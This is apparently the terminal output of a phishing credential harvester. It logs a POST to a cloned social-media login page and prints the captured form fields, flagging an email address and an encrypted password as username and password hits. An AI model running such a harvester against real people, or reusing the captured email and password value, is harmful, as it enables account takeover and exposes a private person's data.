 127.0.0.1 - - [17/Dec/2023 22:47:45] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2996
PARAM: lsd=AVrnExp3v4c
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoyNTYwLCJoIjoxMzI5LCJhdyI6MjU2MCwiYWgiOjEyOTQsImMiOjI0fQ==
PARAM: lgnrnd=174648_Egnk
PARAM: lgnjs=1702864045
POSSIBLE USERNAME FIELD FOUND: email=pedro.hs@gmail.com
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAAAAqAVA/AqAVAAAAAAAAAAAAVVAVVAqAAAAAAk2/tSbJAAJIEBC
POSSIBLE PASSWORD FIELD FOUND: encpass=#PWD_BROWSER:5:1702864086:AadQAMVX1lLv6AS5SYa9LUF4A5s0XfGe3MPLChJZbUoXUrwddzNHseduJu6YMXpiQVJ6araNBrxwavursN3E2Xjyhdz
iiE4qPpgZrDhCbncGmHqIMjdwGpICuI+BN0yLoHWiK+jbYLDKtEPSPQ==
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.